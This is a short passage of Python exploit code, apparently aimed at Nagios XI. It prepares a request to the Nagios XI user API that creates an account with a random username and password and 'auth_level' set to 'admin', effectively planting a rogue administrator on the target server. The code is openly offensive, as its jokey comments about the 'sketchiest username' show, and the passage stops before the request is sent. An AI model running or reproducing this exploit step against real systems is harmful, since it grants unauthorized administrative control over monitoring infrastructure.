 url3 = '/nagiosxi/api/v1/system/user?apikey=XXXAPIKEYLIVESHEREXXX&pretty=1'
headers3 = {'Host' : RHOST,
                        'Content-Type' : 'application/x-www-form-urlencoded'}

# Generate the sketchiest username possibe :D
sploit_username = ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase) for _ in range(16))
# And also the worlds best password
sploit_password = ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase) for _ in range(16))

params3 = urllib.urlencode({
    'username':sploit_username,
    'password':sploit_password,
    'name':'Firsty Lasterson',
    'email':'{0}@localhost'.format(sploit_username),
    'auth_level':'admin',
    'force_pw_change':0
    })